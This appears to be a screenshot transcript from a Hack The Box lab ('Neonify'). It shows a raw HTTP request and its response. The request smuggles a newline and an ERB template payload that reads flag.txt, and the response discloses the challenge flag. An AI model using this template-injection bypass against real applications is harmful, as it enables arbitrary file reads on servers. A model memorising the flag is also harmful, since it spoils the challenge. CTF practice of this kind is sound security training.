 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.49.212:39418
3 Content-Length: 69
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://94.237.49.212:39418
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://94.237.49.212:39418/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 neon=xxx%0a<@urlencode><%= File.open('flag.txt').read %><@/urlencode>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=utf-8
3 Content-Length: 564
4 X-Xss-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Server: WEBrick/1.6.1 (Ruby/2.7.5/2021-11-24)
8 Date: Wed, 19 Jun 2024 08:10:39 GMT
9 Connection: close
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>Neonify</title>
15 <link rel="stylesheet" href="stylesheets/style.css">
16 <link rel="icon" type="image/gif" href="/images/gem.gif">
17 </head>
18 <body>
19 <div class="wrapper">
20 <h1 class="title">Amazing Neonify Generator</h1>
21 <form action="/" method="post">
22 <p>Enter Text to Neonify</p><br>
23 <input type="text" name="neon" value="">
24 <input type="submit" value="Submit">
25 </form>
26 <h1 class="glow">xxx
27 HTB{r3pl4c3m3n7_s3cur1ty}</h1>
28 </div>
29 </body>
30 </html>
31